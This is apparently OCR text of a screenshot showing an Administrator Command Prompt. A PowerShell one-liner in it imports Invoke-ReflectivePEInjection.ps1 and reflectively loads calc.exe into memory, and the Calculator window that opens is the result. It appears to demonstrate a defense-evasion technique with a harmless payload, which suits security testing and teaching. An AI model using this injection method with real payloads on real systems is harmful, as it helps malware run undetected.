 Administrator: Command Prompt
C:\Users\PICUSU~1\AppData\Local\Temp>powershell -c "Unblock-File %TMP%\Invoke-ReflectivePEInjection.ps1;Imp
ort-Module %TMP%\Invoke-ReflectivePEInjection.ps1;$PEBytes = [IO.File]::ReadAllBytes('%windir%\System32\cal
c.exe'); Invoke-ReflectivePEInjection -PEBytes $PEBytes"
C:\Users\PICUSU~1\AppData\Local\Temp>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C